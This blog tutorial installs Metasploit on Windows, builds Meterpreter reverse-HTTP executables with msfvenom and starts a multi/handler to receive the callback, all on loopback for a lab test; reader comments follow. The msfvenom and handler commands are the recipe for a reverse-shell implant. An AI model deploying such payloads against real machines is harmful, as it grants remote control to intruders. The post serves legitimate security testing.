In my previous post “Reading Memory Of 64-bit Processes” I used the Windows version of Metasploit so that I could do all tests with a single machine: running the Meterpreter client and server on the same machine.
The Metasploit framework requires administrative rights to install on Windows, it will install by default in the c:\metasploit folder. Your AV on your Windows machine will generate alerts when you install and use Metasploit on Windows, so make sure to create the proper exceptions.
General remark: Metaploit on Windows is slower than on Linux, be patient.

I use MSFVenom (c:\metasploit\msfvenom.bat) to create 32-bit and 64-bit executables to inject the Meterpreter payload.
Command “msfvenom.bat –help” will show you all options:

Command “msfvenom.bat –list payloads” will show you all payloads:
Command “msfvenom.bat –help-formats” will show you all output formats:
Executable formats will generate programs and scripts, while transform formats will just produce the payload. More on this later.
I use msfvenom.bat to create a 32-bit and 64-bit executable with the meterpreter_reverse_http payload.
Here is the command for 32-bit: “msfvenom.bat –payload windows/meterpreter_reverse_http –format exe –out meterpreter-32.exe LHOST=127.0.0.1”.
Since I did not specify the platform and architecture, msfvenom will choose these based on the payload I selected.
Format exe is the executable format for .exe files.
windows/meterpreter_reverse_http is the Windows 32-bit version of the meterpreter_reverse_http payload. This payload takes several options, which can be enumerated with the following command:
“msfvenom.bat –payload windows/meterpreter_reverse_http –payload-options”
LHOST is the only required option that has no default value. I use LHOST=127.0.0.1 because I’m doing everything on the same machine, so the loopback address can be used.
Here is the command for 64-bit: “msfvenom.bat –payload windows/x64/meterpreter_reverse_http –format exe –out meterpreter-64.exe LHOST=127.0.0.1”.
Now that I created my 2 executables, I can start Metasploit’s console and use them.
I start c:\metasploit\console.bat (this will take a couple of minutes on Windows).
And then I start the Meterpreter server with these commands:
use exploit/multi/handler set payload windows/meterpreter_reverse_http set lhost 127.0.0.1 exploit

The Metasploit handler is now waiting for connections. I start meterpreter-64.exe as administrator, because I want it to have SYSTEM access (I ran msfvenom and console as normal user).
When started, meterpreter-64.exe will connect to the handler and wait for instructions (the process will not exit). We can see this connection here:
With the sessions command, we can see all callbacks:
And here we select session 1 to interact with Meterpreter:
From here on, we can use this Meterpreter shell:









[…] as I showed in my post for .exe payloads, we start a handler like […]
Pingback by Generating PowerShell Scripts With MSFVenom On Windows | Didier Stevens — Wednesday 16 August 2017 @ 20:46
[…] Using Metasploit On Windows […]
Pingback by Overview of Content Published In August | Didier Stevens — Wednesday 6 September 2017 @ 19:54
hello, lovely post but I can’t follow. this is the location of my metasploit C:\metasploit-framework, even here there is nothing but 3 folders, Bin, embedded and liscense. How do I proceed?
Comment by Rory — Thursday 7 September 2017 @ 19:53
How did you install it on your Windows machine?
Comment by Didier Stevens — Thursday 7 September 2017 @ 21:01
can you add a video tutorial?
Comment by Anonymous — Thursday 27 September 2018 @ 11:47
I got an error while installing metasploit setup. ‘setup has ended prematurely’
Comment by Anonymous — Wednesday 12 August 2020 @ 16:40